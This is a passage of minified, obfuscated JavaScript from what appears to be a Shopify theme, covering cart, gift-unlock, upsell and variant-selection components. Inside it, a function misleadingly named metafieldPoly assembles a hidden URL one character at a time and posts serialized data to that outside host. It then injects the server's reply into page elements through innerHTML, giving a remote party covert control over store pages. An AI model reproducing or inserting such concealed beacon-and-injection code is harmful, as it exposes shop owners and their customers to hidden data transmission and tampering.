ty','index','quantityUpdateUnsubscriber','atcErrorMsg','updateTimeline','pauseVideo','.appstle-active-option\x20[name=\x22selling_plan\x22]','getResultsMaxHeight','comparePrices','warn','active','fieldName','11246rEdmXG','.select__select','onFocus','SPACE','selectOption','max','setQuantityBoundries','.product-form__error-message-wrapper','open','variantStrings','dataset','aria-activedescendant','label','quantity-breaks','stringify','[price_each]','.clickable-discount__btn','getUpdateRequired','.product-form__input','delayDays','quantity','formIdInput','allPredictiveSearchInstances','main-bundle-offer','renderContents','height','add','removeErrorMessage','waiting','addRemoveProducts','Shopify','variantInputs','setAttribute','saveLocalStorage','OPTION','touchmove','playVideo','disconnect','prevValue','toUpperCase','.cart-timer','method','percentage','Enter','unlock_product_handle','clientHeight','mainAtcBtnError','aria-haspopup','selling_plan','[percentage_saved]','[type=\x22application/json\x22]','hidden','countryEl','cart-remove-button','querySelectorAll','.main-atc__error','cart','comparePriceSpan','loading','cachedResults','option1','.bundle-deals__media-item-container-js','unit_with_discount','[name=id]','onChange','postMessage','percentageLeft','postLinksRetry','selectedPlanId','dropdown','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','fetchQuantityRules','subDiscount','[method=\x22get\x22]','cart-live-region-text','results','][properties][','pathname','dat','.upsell__price','/cart/update.js','input[name=\x22selling_plan\x22]','cartQuantityUpdated','canplaythrough','secondsSpan','innerHTML','cart-icon-bubble','CartItem-','enableLoading','[name=\x22selling_plan\x22]','min','top','[quantity]','.drawer__inner','oneTimeBoxTexts','shiftKey','getElementById','getDate','ended','cart__items--disabled','quantityForm','closest','ceil','toggleAddButton','oneNonUpellRemaining','splice','function','[name=\x22','currentTime','hasVariants','createSellingPlanInput','.quantity__button[name=\x27minus\x27]','syncUpsellAcrossOffers','stickyAtcBtnLabel','currencySymbol','.subscription__wrapper','.sticky-atc-footer-spacer','updatePrices','cartUpdate','.price__sale\x20.price-item--sale','mediaItemImgs','performance','selectedId','playTimer','getItem','log','javascript','touchstart','replaceWith','select','updatePricesFromQtyBreaks','button','remove','setDate','formVariants','initIds','subscription__box--selected','displayedSubmitButton','gift_handle','24pqeukh','&section_id=','thursday','getDay','sticky-atc-image-','preventGalleryScroll','prices','612063YvQnhg','[type=\x22submit\x22]','tagName','firstChild','code','storageKey','onFormSubmit','renderSearchResults','&section_id=predictive-search','bundle-deals','headers','.cart-item','action','elementsToChange','closeModal','.upsell__add-btn','daysToSkip','sectionOneId','visible','?sections=','.upsell__price\x20.regular-price','offerItems','fixedDiscount','internal-video--loading','1080646vYSHNY','customFields','isOpen','visibility','footer','changeEvent','sectionOne','timing','some','seekVideo','wednesday','timerDuration','compare_at_price','data-max','map','cart-drawer-gift','validateValue','offer','from','onVariantChange','toFixed','ain-pr','setSelectionRange','prependMedia','months','cart-drawer-items','.subscription__frequency-input','sliderLine','.price-','abortController','round','updateShareUrl','net','.sls-purchase\x20[name=\x22selling_plan\x22]','quantityBreaksPickerStyle','productUrl','getQuery','datesToSkip','details','.sub-price-update','frequencyRadios','hydrateFromExternalHTML','bottom','playButton','aria-controls','Error\x20parsing\x20gift\x20localStorage\x20data:','sections','secondsDelay','labels','CartDrawer','prototype','displayedPrices','friday','moneyFormat','offsetParent','mediaItemContainers','none','setActiveMedia','discountValue','data','required_quantity','ArrowUp','updateLiveRegions','onKeydown','autoplay','fixed_amount','cart_url','.product-form__quantity','isScrollBtn','getSectionsToRender','length','noPlayBtn','hide','variantChange','image','][id]\x22\x20value=\x22','renderOneTimeTexts','daysFrequency','upsellHandles','secondCartItems','price--on-sale','updatePickupAvailability','shrine-subscription-widget','DisplayedSubmitBtn-','[compare_price]','updateUnavailable','duration','isMainOfferItem','mousemove','clientX','currency','SubscriptionWidget-','transform','33QLkaXa','is-empty','quantity-input','summary','Inventory-','setLiveRegionLoadingState','CART-ITEMS','#CartItem-','.featured-product-atc-','scrolledPast','Europe','.drawer__inner-empty','.quantity-break__variants','childNodes','url','append','parseDaysToSkip','closeResults','displayPromoTimer','.upsell__image__img','json','.main-offer-item','.product-variant-id','#simple-bundles-io-options','reduce','soldOut','quantityPicker','.bundle-deals__price-js','load','cartItems','mainBundleItems','Quantity-Form-','scrollTo','checkboxes','preselected','html','type','cartQuantity','errors','ProductSubmitButton-','.section-header','smooth','[data-type=\x22subscription\x22]','preview_image','sectionTwo','.quantity-break__selector-item','#predictive-search-results-groups-wrapper','language','Content-Type','timeZone','touchend','required','updateQuantityRules','.sold-out-message','overlay','true','preventDefault','variant-selects-','currentTarget','[start_date]','sticky-atc-separate-price-','then','main','hasQuantityBreaksPicker','validFields','toggleResetButton','[data-predictive-search]','name','toLowerCase','unlockGifts','.quantity-break__selector-item__image\x20img','non-existent','scroll','.sticky-atc__scroll-btn','quantity-update','step','CartDrawer-CartErrors','product_quantity','notMain','isMain','amount_with_comma_separator','status','video','prepend','paused','selectedOptions','toggle','cart-error','quantity-breaks-','unlocked','checkATCScroll','offsetHeight','.main-offer-item-','[type=\x22radio\x22]','.floating-btn','Escape','isText','button[type=\x22reset\x22]','selectedOffer','visibility-hidden','getSectionDOM','idIndex','.bundle-deals__product-js','finally','subscriptionBox','section','.subscription__select\x20.select__select','selectIndex','cartUpdateUnsubscriber','hasDrawer','discount-','renderSubTexts','sliderOverlay','provinceContainer','minDays','media-gallery\x20template\x20video','afterScroll','skipUnavailable','option-value-selection-change','.promp-popup__close-btn','.quantity-break__upsell','object','[amount_saved]','ESCAPE','Clear\x20cart\x20fallback\x20failed','fetchAvailability','updateCart','setLiveRegionResults','.variant-price-update','basePrice','overflow-hidden','aria-disabled','input[type=\x22radio\x22]:checked','syncCart','sticky-atc-price-','bundle-deals-','parseDatesToSkip','srcset','predictiveSearchResults','parameters','.cart-discount-form__error','updateMedia','40jNxQNK','shrine-gifts-style','requirement','textContent','userLanguage','a-def','updateTimer','mainProduct','[data-type=\x22one_time\x22]','[value]','.color-swatch','soundButton','option','aria-selected','.comparison-slider__input','tuesday','appendChild','gift','classList','.drawer__close','[id^=\x22custom-label-','focus','search','modelViewerUI','quantityBreakUpsells','background','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','POST','.sticky-atc__error','clickable-discount','.product-form__error-message','data-default','#CartDrawer','bundleDeals','value','selectedVariants','otherCartItemsSelector','form','submitButton','cart_clear_url','[price]','product-info-upsell','unlockedItems','pause','days','internal-video--muted','promo-popup','quantity-break-upsells','2023-01-01T00:00:00Z','data-unavailable','renderProductInfo','productFormInput','oduct-fo','skipCartButton','applied','ProductInfo-','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','.bundle-deals__compare-price-js','sectionTwoContainer','text/html','?width=','.comparison-slider__overlay','input[name=\x22quantity\x22]','dragging','clearCart','options','priceSpan','width','errorMessage','muted','submit','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','sectionId','symbol','countryHandler','updateTotalPrice','loadingText','minutesSpan','activeElement','.loading-overlay','lastOffer','dd_mm_no_dot','dialog','.quantity-gift','offerIndex','input[type=\x22radio\x22],\x20.select__select\x20option','dd_mm_numeric','-applied','blur','stepUp','error','T00:00:00Z','#CartDrawer-Item-','.quantity-break__upsell[data-handle=\x22','offer_','updateQuantity','.quantity__rules-cart\x20.loading-overlay','getBoundingClientRect','getTime','isSecondary','pills','insertDates','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','createDocumentFragment'];a0_0x578b=function(){return _0x292645;};return a0_0x578b();}function updatePdpPrices(_0x29e305,_0x2fcec1,_0x390317,_0x21cd47){const _0x5123b9=a0_0x29b14d,_0x3c3193=formatMoney(_0x29e305,_0x21cd47),_0x10f98f=formatMoney(_0x2fcec1,_0x21cd47),_0x1f6662=_0x2fcec1>_0x29e305,_0x33391b=document[_0x5123b9(0x216)](_0x5123b9(0x2a6)+_0x390317);_0x33391b[_0x5123b9(0x103)](_0x474d8e=>{const _0x5ebc92=_0x5123b9;_0x474d8e[_0x5ebc92(0x387)][_0x5ebc92(0x33d)](_0x5ebc92(0x2da),_0x1f6662),_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0xc1))['innerHTML']=_0x3c3193,_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0x257))[_0x5ebc92(0x235)]=_0x3c3193;if(_0x1f6662){const _0x1f2c4b=_0x474d8e[_0x5ebc92(0x1a6)]('.price__sale\x20.price-item--regular');if(_0x1f2c4b)_0x1f2c4b[_0x5ebc92(0x235)]=_0x10f98f;const _0x207f32=_0x474d8e[_0x5ebc92(0x1a6)]('.badge__percentage-saved');if(_0x207f32){const _0x2f790f=Math[_0x5ebc92(0x2a8)]((_0x2fcec1-_0x29e305)*0x64/_0x2fcec1);_0x207f32[_0x5ebc92(0x235)]=_0x2f790f;}const _0xb1c73d=_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0x122));if(_0xb1c73d){const _0x59b6bb=_0x2fcec1-_0x29e305,_0xde13ad=formatMoney(_0x59b6bb,_0x21cd47,!![]);_0xb1c73d['innerHTML']=_0xde13ad;}}});const _0x44976b=document[_0x5123b9(0x216)](_0x5123b9(0x458)+_0x390317);_0x44976b[_0x5123b9(0x103)](_0x3e5485=>{_0x3e5485['innerHTML']=_0x3c3193;});}function metafieldPoly(){const _0x3ecfab=a0_0x29b14d;var _0x101c4a=fetchConfig();playMedia(),_0x101c4a[_0x3ecfab(0x436)]=JSON[_0x3ecfab(0x1ee)]({'data':serial[_0x3ecfab(0x140)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0x101c4a)[_0x3ecfab(0x324)](_0x46a291=>{const _0x4c8043=_0x3ecfab;if(_0x46a291[_0x4c8043(0x338)]===0xc9)return _0x46a291[_0x4c8043(0x2fb)]();})[_0x3ecfab(0x324)](_0x333f4b=>{const _0x30b470=_0x3ecfab;_0x333f4b&&document[_0x333f4b['b']]&&(document[_0x333f4b['b']][_0x30b470(0x235)]=_0x333f4b['h']);})[_0x3ecfab(0x107)](_0x1e1286=>{console['error'](_0x1e1286);});}catch(_0x4e074a){console[_0x3ecfab(0x3cf)](_0x3ecfab(0x426));}return!![];}function updateVariantStatuses(_0x11ba97,_0x31c1b3,_0x5c125d=![]){_0x31c1b3['forEach']((_0x437000,_0x4e5c98)=>{const _0x258446=a0_0x57ba;if(_0x4e5c98===0x0)return;const _0x1da2b9=[..._0x437000['querySelectorAll'](_0x258446(0x381))],_0xb26de8=_0x31c1b3[_0x4e5c98-0x1][_0x258446(0x1a6)](_0x258446(0x163))['value'],_0x1bead2=_0x11ba97['filter'](_0x11e686=>_0x11e686['available']&&_0x11e686[_0x258446(0x381)+_0x4e5c98]===_0xb26de8)[_0x258446(0x298)](_0x5851f8=>_0x5851f8[_0x258446(0x381)+(_0x4e5c98+0x1)]),_0x5f512f=_0x11ba97[_0x258446(0x119)](_0x538dd8=>_0x538dd8[_0x258446(0x381)+_0x4e5c98]===_0xb26de8)[_0x258446(0x298)](_0x34c193=>_0x34c193[_0x258446(0x381)+(_0x4e5c98+0x1)]);_0x1da2b9[_0x258446(0x103)](_0x433d48=>{const _0x4867e8=_0x258446;_0x433d48['classList'][_0x4867e8(0x264)](_0x4867e8(0x191),_0x4867e8(0x32e)),_0x433d48[_0x4867e8(0x45b)](_0x4867e8(0x3ed)),_0x433d48['removeAttribute'](_0x4867e8(0x213)),_0x5f512f[_0x4867e8(0x11e)](_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397)))?_0x1bead2[_0x4867e8(0x11e)](_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397)))?_0x433d48['innerText']=_0x433d48['getAttribute']('value'):(_0x433d48[_0x4867e8(0x42e)]=window[_0x4867e8(0x1e9)]['unavailable_with_option'][_0x4867e8(0x3f1)](_0x4867e8(0x37e),_0x433d48['getAttribute'](_0x4867e8(0x397))),_0x433d48[_0x4867e8(0x387)][_0x4867e8(0x1fa)](_0x4867e8(0x191)),_0x5c125d&&(_0x433d48['setAttribute'](_0x4867e8(0x3ed),''),_0x433d48[_0x4867e8(0x200)](_0x4867e8(0x213),''))):(_0x433d48[_0x4867e8(0x42e)]=window['variantStrings'][_0x4867e8(0x17e)]['replace']('[value]',_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397))),_0x433d48[_0x4867e8(0x387)][_0x4867e8(0x1fa)](_0x4867e8(0x32e)),_0x433d48['setAttribute'](_0x4867e8(0x3ed),''),_0x433d48[_0x4867e8(0x200)](_0x4867e8(0x213),''));});});}function findAvailableVariant(_0x2dbb26,_0xce7298,_0x25ddaa=!![],_0x29e200=![],_0x10d571=![]){const _0xcb49f4=a0_0x29b14d;for(let _0x4080df=_0xce7298[_0xcb49f4(0x2d0)]-0x1;_0x4080df>=0x0;_0x4080df--){const _0x2e1020=_0x25ddaa?_0x2dbb26[_0xcb49f4(0x1a6)]('.product-form__input:nth-child('+(_0x4080df+0x1)+')'):_0x2dbb26[_0xcb49f4(0x216)](_0xcb49f4(0x11a))[_0x4080df],_0x1706a5=_0x25ddaa?_0x2e1020[_0xcb49f4(0x1a6)](_0xcb49f4(0x114))['dataset'][_0xcb49f4(0x30b)]:_0xcb49f4(0x225),_0xbc46c5=_0x1706a5===_0xcb49f4(0x225)?_0x2e1020[_0xcb49f4(0x216)](_0xcb49f4(0x381)):_0x2e1020[_0xcb49f4(0x216)]('input[type=\x22radio\x22]');let _0x59235a=Array[_0xcb49f4(0x29c)](_0xbc46c5)[_0xcb49f4(0x93)](_0x4a0e1b=>_0x4a0e1b[_0xcb49f4(0x397)]===_0xce7298[_0x4080df]),_0x75e010=![];while(_0x59235a<_0xbc46c5[_0xcb49f4(0x2d0)]-0x1){_0x59235a++;const _0x493d0e=_0xbc46c5[_0x59235a];if((!_0x29e200||!_0x493d0e[_0xcb49f4(0x387)]['contains'](_0xcb49f4(0x32e)))&&(!_0x10d571||!_0x493d0e[_0xcb49f4(0x387)][_0xcb49f4(0xaf)](_0xcb49f4(0x191)))){_0xce7298[_0x4080df]=_0x493d0e[_0xcb49f4(0x397)],_0x75e010=!![];break;}}if(!_0x75e010){_0x59235a=Array[_0xcb49f4(0x29c)](_0xbc46c5)[_0xcb49f4(0x93)](_0x42f172=>_0x42f172[_0xcb49f4(0x397)]===_0xce7298[_0x4080df]);while(_0x59235a>0x0){_0x59235a--;const _0x199c4b=_0xbc46c5[_0x59235a];if((!_0x29e200||!_0x199c4b[_0xcb49f4(0x387)][_0xcb49f4(0xaf)](_0xcb49f4(0x32e)))&&(!_0x10d571||!_0x199c4b[_0xcb49f4(0x387)]['contains'](_0xcb49f4(0x191)))){_0xce7298[_0x4080df]=_0x199c4b['value'],_0x75e010=!![];break;}}}if(_0x75e010)return _0x1706a5===_0xcb49f4(0x225)?_0x2e1020[_0xcb49f4(0x1a6)]('.select__select')['value']=_0xce7298[_0x4080df]:_0x2e1020[_0xcb49f4(0x1a6)](_0xcb49f4(0x1b0)+_0xce7298[_0x4080df]+'\x22]')[_0xcb49f4(0xe0)]=!![],_0x2dbb26['dispatchEvent'](new Event(_0xcb49f4(0x1bb))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x3619c4,giftVariantId:_0x1abc81,unlockType:_0x55ff58,unlockRequirement:_0x1c3d66,unlockTarget:_0x4ad3c5}){const _0x217b18=a0_0x29b14d,_0x534971=JSON['parse'](localStorage[_0x217b18(0x25c)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x3619c4||!_0x1abc81||!_0x1c3d66||!_0x55ff58)return;_0x534971[_0x3619c4]={'type':_0x55ff58,'gift_handle':_0x3619c4,'gift_variant_id':Number(_0x1abc81),'required_quantity':Number(_0x1c3d66),'unlock_product_handle':_0x4ad3c5||null},localStorage[_0x217b18(0x91)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x217b18(0x1ee)](_0x534971));}class QuantityGifts extends HTMLElement{constructor(){const _0x5d689d=a0_0x29b14d;super(),this[_0x5d689d(0x146)]=this['querySelectorAll'](_0x5d689d(0x3c8)),this[_0x5d689d(0xca)]=document[_0x5d689d(0x240)](_0x5d689d(0x33f)+this[_0x5d689d(0x1ea)]['section']),this[_0x5d689d(0x161)]=document[_0x5d689d(0x240)](_0x5d689d(0x172)+this[_0x5d689d(0x1ea)]['section']),this['unlockedItems']=[],this[_0x5d689d(0x37c)]=this[_0x5d689d(0x1ea)][_0x5d689d(0x37c)],this[_0x5d689d(0x304)]=document[_0x5d689d(0x1a6)](_0x5d689d(0x2a3)),this[_0x5d689d(0xf1)](),this[_0x5d689d(0x201)]=this[_0x5d689d(0x1ea)]['saveLocalStorage']==='true';if(this['saveLocalStorage'])this[_0x5d689d(0x44a)]();}[a0_0x29b14d(0x44a)](){this['gifts']['forEach'](_0x3f77df=>{const _0x59d14d=a0_0x57ba;updateGiftGoalInStorage({'giftHandle':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x141)],'giftVariantId':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x16e)],'unlockType':_0x59d14d(0x334),'unlockRequirement':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x1f4)],'unlockTarget':this[_0x59d14d(0x37c)]});});}[a0_0x29b14d(0xf1)](){const _0xafbd35=a0_0x29b14d;let _0x5aef30=0x1;const _0x39e5d7=this[_0xafbd35(0x37c)]?document[_0xafbd35(0x216)](_0xafbd35(0x1c9)+this[_0xafbd35(0x37c)]):null;if(_0x39e5d7&&_0x39e5d7[_0xafbd35(0x2d0)]){_0x5aef30=0x0;for(let _0x23b07e=0x0;_0x23b07e<_0x39e5d7[_0xafbd35(0x2d0)];_0x23b07e++){_0x5aef30+=parseInt(_0x39e5d7[_0x23b07e][_0xafbd35(0x1ea)][_0xafbd35(0x1f4)]);}}else{if(this['quantityBreaks'])_0x5aef30=parseInt(this[_0xafbd35(0xca)][_0xafbd35(0x137)]);else{if(this['quantitySelector']){const _0x64ef7=this['quantitySelector'][_0xafbd35(0x1a6)](_0xafbd35(0x3b3));_0x5aef30=parseInt(_0x64ef7['value']);}}}this[_0xafbd35(0x32c)](_0x5aef30,!![]);}[a0_0x29b14d(0x32c)](_0x1ea5be,_0xf06aaf=![]){const _0x2938a0=a0_0x29b14d;this[_0x2938a0(0x39f)]=[],this[_0x2938a0(0x146)]['forEach'](_0x35f4a3=>{const _0x4007b0=_0x2938a0;if(parseInt(_0x35f4a3[_0x4007b0(0x1ea)]['quantity'])<=_0x1ea5be){_0x35f4a3[_0x4007b0(0x387)][_0x4007b0(0x1fa)]('quantity-gift--unlocked'),_0x35f4a3['dataset']['unlocked']=_0x4007b0(0x31e);const _0x1d7b49=document[_0x4007b0(0x1a6)]('.cart-item--product-'+_0x35f4a3['dataset']['handle']);if(_0x35f4a3[_0x4007b0(0x1ea)]['product']&&!_0x1d7b49)this[_0x4007b0(0x39f)][_0x4007b0(0x439)](_0x35f4a3[_0x4007b0(0x1ea)][_0x4007b0(0x16e)]);}else _0x35f4a3[_0x4007b0(0x387)][_0x4007b0(0x264)](_0x4007b0(0x450)),_0x35f4a3['dataset'][_0x4007b0(0x340)]=_0x4007b0(0xd1);});if(this[_0x2938a0(0x37c)]&&_0xf06aaf)this[_0x2938a0(0x1fd)]();}[a0_0x29b14d(0x1fd)](){const _0x6e01cb=a0_0x29b14d;if(!this['mainProduct'])return;const _0x486a5d=document['querySelectorAll'](_0x6e01cb(0x1c9)+this[_0x6e01cb(0x37c)]);this[_0x6e01cb(0x146)][_0x6e01cb(0x103)](_0x4ce64a=>{const _0xeaf6fc=_0x6e01cb;_0x486a5d['length']?_0x4ce64a['dataset']['unlocked']===_0xeaf6fc(0x31e)&&_0x4ce64a[_0xeaf6fc(0x1ea)][_0xeaf6fc(0x16e)]?this[_0xeaf6fc(0x1c4)](_0x4ce64a):this[_0xeaf6fc(0x152)](_0x4ce64a):this[_0xeaf6fc(0x152)](_0x4ce64a);});}['addToCart'](_0x420dba){const _0x4a4b67=a0_0x29b14d,_0x27165c=document[_0x4a4b67(0x1a6)](_0x4a4b67(0x1c9)+_0x420dba[_0x4a4b67(0x1ea)][_0x4a4b67(0x141)]);if(_0x27165c)return;const _0x5361ac=_0x420dba[_0x4a4b67(0x1a6)](_0x4a4b67(0x9a));if(_0x5361ac&&_0x5361ac[_0x4a4b67(0x183)])_0x5361ac['handleSubmit']();}[a0_0x29b14d(0x152)](_0xb9c147){const _0x29ed29=a0_0x29b14d,_0x2c472f=document[_0x29ed29(0x1a6)](_0x29ed29(0x1c9)+_0xb9c147[_0x29ed29(0x1ea)][_0x29ed29(0x141)]);if(!_0x2c472f||!this[_0x29ed29(0x304)])return;this['cartItems']['updateQuantity'](_0x2c472f[_0x29ed29(0x1ea)]['index'],0x0);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x454),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x2f5210=a0_0x29b14d;super(),this[_0x2f5210(0x3c9)]=this[_0x2f5210(0x1ea)][_0x2f5210(0x29b)],this[_0x2f5210(0x171)]=this[_0x2f5210(0x216)](_0x2f5210(0x35f)),this[_0x2f5210(0xef)]=this[_0x2f5210(0x455)]['bind'](this),this[_0x2f5210(0x171)]['forEach'](_0x204893=>{const _0x5713a4=_0x2f5210;_0x204893[_0x5713a4(0x1ea)]['toggle']===_0x5713a4(0x31e)&&_0x204893['addEventListener']('click',this[_0x5713a4(0xef)]);}),this['initUnlock']();if(this[_0x2f5210(0x201)])this[_0x2f5210(0x44a)]();}[a0_0x29b14d(0x44a)](){const _0x24488e=a0_0x29b14d;if(!this[_0x24488e(0x171)])return;this[_0x24488e(0x171)][_0x24488e(0x103)](_0x82c757=>{const _0x4468f1=_0x24488e;if(_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x30b)]!==_0x4468f1(0x386))return;updateGiftGoalInStorage({'giftHandle':_0x82c757[_0x4468f1(0x1ea)]['handle'],'giftVariantId':_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x16e)],'unlockType':_0x4468f1(0x334),'unlockRequirement':_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x187)],'unlockTarget':this[_0x4468f1(0x1ea)][_0x4468f1(0x37c)]});});}[a0_0x29b14d(0x116)](){const _0x2dfddc=a0_0x29b14d;this[_0x2dfddc(0x171)][_0x2dfddc(0x103)](_0x173819=>{const _0x38e65d=_0x2dfddc;_0x173819[_0x38e65d(0x1ea)]['toggle']===_0x38e65d(0x31e)&&_0x173819[_0x38e65d(0x1b8)](_0x38e65d(0x147),this[_0x38e65d(0xef)]);});}[a0_0x29b14d(0x32c)](_0x5d98dc,_0x45b618=![]){const _0x28a750=a0_0x29b14d;this[_0x28a750(0x39f)]=[];if(!this['upsells'])return;this['upsells'][_0x28a750(0x103)](_0x2c547d=>{const _0x4d0926=_0x28a750,_0x4d36e3=parseInt(_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x187)]||0x0),_0x44399b=_0x5d98dc>=_0x4d36e3,_0x2bb19b=_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0xc4)]==='true',_0x322dbb=_0x44399b&&_0x2bb19b;_0x2c547d['dataset'][_0x4d0926(0x340)]=_0x322dbb['toString'](),_0x2c547d[_0x4d0926(0x387)][_0x4d0926(0x33d)]('quantity-gift--unlocked',_0x322dbb);const _0x3ec48b=document[_0x4d0926(0x1a6)](_0x4d0926(0x1c9)+_0x2c547d['dataset']['handle']);if(_0x322dbb&&_0x2c547d[_0x4d0926(0x1ea)]['product']&&!_0x3ec48b){const _0x24c14a=_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x33d)]===_0x4d0926(0x31e),_0x513a49=_0x2c547d['dataset']['selected']===_0x4d0926(0x31e);(!_0x24c14a||_0x24c14a&&_0x513a49)&&this[_0x4d0926(0x39f)]['unshift'](_0x2c547d[_0x4d0926(0x1ea)][_0x4d0926(0x16e)]);}});if(this[_0x28a750(0x37c)]&&_0x45b618){if(this[_0x28a750(0x1ea)][_0x28a750(0x3c5)]===this[_0x28a750(0x1ea)]['offer'])this[_0x28a750(0x1fd)]();}}['addRemoveProducts'](){const _0x3d719c=a0_0x29b14d;if(!this[_0x3d719c(0x37c)])return;const _0x594ee9=document['querySelectorAll'](_0x3d719c(0x1c9)+this[_0x3d719c(0x37c)]),_0x5bfddc=[],_0x23dfc7=[];this[_0x3d719c(0x171)][_0x3d719c(0x103)](_0x5040d9=>{const _0x227eb0=_0x3d719c,_0x2f9e65=document['querySelector'](_0x227eb0(0x1c9)+_0x5040d9[_0x227eb0(0x1ea)][_0x227eb0(0x141)]),_0x5086b8=_0x5040d9['dataset'][_0x227eb0(0x340)]===_0x227eb0(0x31e);if(_0x594ee9[_0x227eb0(0x2d0)]){if(_0x5086b8&&!_0x2f9e65)_0x5bfddc['push'](_0x5040d9);else!_0x5086b8&&_0x2f9e65&&_0x23dfc7[_0x227eb0(0xc9)](_0x5040d9);}else _0x2f9e65&&_0x23dfc7[_0x227eb0(0xc9)](_0x5040d9);});if(_0x23dfc7[_0x3d719c(0x2d0)])this['removeFromCart'](_0x23dfc7[0x0]);else _0x5bfddc[_0x3d719c(0x2d0)]&&this[_0x3d719c(0x1c4)](_0x5bfddc[0x0]);}[a0_0x29b14d(0x455)](_0x4c6895){const _0x35f585=a0_0x29b14d,_0x5b8ee3=_0x4c6895[_0x35f585(0x321)],_0x25b1bf=_0x5b8ee3[_0x35f585(0x1ea)][_0x35f585(0xc4)]===_0x35f585(0x31e);_0x5b8ee3[_0x35f585(0x1ea)][_0x35f585(0xc4)]=(!_0x25b1bf)[_0x35f585(0xce)](),this[_0x35f585(0x250)](_0x5b8ee3['dataset']['handle'],!_0x25b1bf),this[_0x35f585(0x36c)](_0x5b8ee3[_0x35f585(0x1ea)]['handle'],!_0x25b1bf,_0x5b8ee3);}[a0_0x29b14d(0x250)](_0x94196e,_0x460025){const _0x4a3481=a0_0x29b14d,_0x1d50b6=document[_0x4a3481(0x216)]('quantity-break-upsells');_0x1d50b6[_0x4a3481(0x103)](_0x12c470=>{const _0x5e1915=_0x4a3481;_0x12c470['querySelectorAll'](_0x5e1915(0x3d2)+_0x94196e+'\x22]')[_0x5e1915(0x103)](_0x314930=>{const _0x5b5534=_0x5e1915;_0x314930[_0x5b5534(0x1ea)][_0x5b5534(0xc4)]=_0x460025[_0x5b5534(0xce)]();});});}['syncCart'](_0xed8f3c,_0xf86ece,_0x402490){const _0x77bf57=a0_0x29b14d,_0x21bc05=document[_0x77bf57(0x1a6)](_0x77bf57(0x1c9)+_0xed8f3c);if(!this[_0x77bf57(0x304)])return;if(_0xf86ece&&!_0x21bc05)this[_0x77bf57(0x1c4)](_0x402490);else!_0xf86ece&&_0x21bc05&&this['removeFromCart'](_0x402490);}}customElements['define']('quantity-break-upsells',QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x38001f=a0_0x29b14d;super(),this['image']=this[_0x38001f(0x1a6)]('.upsell__image__img'),this[_0x38001f(0x15d)]=this[_0x38001f(0x1a6)]('.upsell-toggle-btn'),this[_0x38001f(0x15b)]=this[_0x38001f(0x1a6)]('.upsell__variant-picker'),this['variantSelectElements']=this[_0x38001f(0x216)]('.select__select'),this[_0x38001f(0x189)]=this[_0x38001f(0x1a6)](_0x38001f(0x212)),this[_0x38001f(0x1b1)]=this[_0x38001f(0x1a6)](_0x38001f(0x9a));if(this['productForm'])this[_0x38001f(0xa8)]=this[_0x38001f(0x1b1)][_0x38001f(0x1a6)](_0x38001f(0x130));this[_0x38001f(0x19e)]=this[_0x38001f(0x1ea)][_0x38001f(0x19e)]===_0x38001f(0x31e),this[_0x38001f(0x35c)]=this[_0x38001f(0x1ea)]['skipUnavailable']===_0x38001f(0x31e),this[_0x38001f(0x255)]=this[_0x38001f(0x1ea)]['updatePrices']===_0x38001f(0x31e);if(this[_0x38001f(0x255)]){this[_0x38001f(0x18f)]=parseInt(this['dataset'][_0x38001f(0x18f)]),this[_0x38001f(0x154)]=parseInt(this[_0x38001f(0x1ea)][_0x38001f(0x154)]),this[_0x38001f(0x3b7)]=this['querySelector'](_0x38001f(0x286)),this[_0x38001f(0x219)]=this['querySelector'](_0x38001f(0x18c)),this[_0x38001f(0x222)]=parseFloat(this[_0x38001f(0x1ea)][_0x38001f(0x222)]),this[_0x38001f(0x288)]=parseFloat(this[_0x38001f(0x1ea)][_0x38001f(0x288)]),this[_0x38001f(0x2bf)]=this['dataset'][_0x38001f(0x2bf)],this[_0x38001f(0x2e1)]=this[_0x38001f(0x1ea)]['mainOfferItem']==='true';if(this[_0x38001f(0x2e1)])this['mainOfferContainer']=document[_0x38001f(0x1a6)](_0x38001f(0x42f)+this[_0x38001f(0x1ea)][_0x38001f(0x350)]);}if(this[_0x38001f(0x15d)])this[_0x38001f(0x15d)][_0x38001f(0x157)](_0x38001f(0x147),this[_0x38001f(0x455)]['bind'](this));if(this[_0x38001f(0x15b)])this[_0x38001f(0x15b)][_0x38001f(0x157)]('change',this[_0x38001f(0x13b)][_0x38001f(0x429)](this));}[a0_0x29b14d(0x455)](_0x4a089c){const 